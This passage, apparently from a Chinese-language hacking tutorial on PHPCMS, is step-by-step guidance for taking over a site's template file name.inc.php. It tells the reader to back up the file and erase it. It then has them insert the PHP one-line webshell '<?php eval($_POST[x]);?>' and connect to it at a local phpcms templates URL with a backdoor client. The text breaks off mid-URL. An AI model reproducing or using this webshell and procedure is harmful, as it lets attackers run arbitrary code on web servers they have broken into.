 图9
把name.inc.php文件中的代码备份到一个文件中，以方
便在拿到webshell后进行恢复，然后我们删除name.inc.php
中的所有代码，插入php一句话木马的代码“<?php eval($_
POST[x]);?>”，点击“修改”按钮后就把php一句话木马插入
到name.inc.php文件中了，使用lanker一句话PHP后门客户端
3.0内部版来连接“http://127.0.0.1/phpcms/templates/default